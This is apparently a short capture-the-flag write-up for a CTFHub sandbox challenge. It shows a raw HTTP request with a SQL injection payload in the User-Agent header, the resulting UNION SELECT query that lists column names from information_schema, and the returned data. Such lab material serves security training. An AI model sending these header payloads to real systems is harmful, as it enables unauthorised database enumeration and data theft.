 GET / HTTP/1.1
Host: challenge-c93cc3734711aab3.sandbox.ctfhub.com:10800
User-Agent:-1 union select 1,group_concat(column_name) from
information_schema.columns where table_schema='sqli' and
table_name='wvzxmdldse';
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
UA注入
输入点在User-Agent，试试吧
select * from news where id=-1 union
select 1,group_concat(column_name) from
information_schema.columns where
table_schema='sqli' and
table_name='wvzxmdldse';
ID: 1
Data: xglmorvoqs